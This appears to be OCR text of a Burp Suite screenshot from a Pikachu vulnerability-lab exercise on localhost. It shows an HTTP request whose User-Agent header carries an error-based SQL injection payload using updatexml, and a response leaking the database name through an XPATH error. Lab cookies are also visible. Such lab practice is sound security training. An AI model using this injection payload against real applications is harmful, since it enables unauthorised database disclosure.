 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ' or updatexml(1,concat(0x7e, database()), 0) or
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer:
http://127.0.0.1/pikachu/vul/sqli/sqli_header/sqli_header_lo
n.php
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
143d1tj23ufr7l3lcl67819gi6
18 Connection: close
19
20
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 17
Response headers 9
Inspector
Notes
Done 31,433 bytes | 7 millis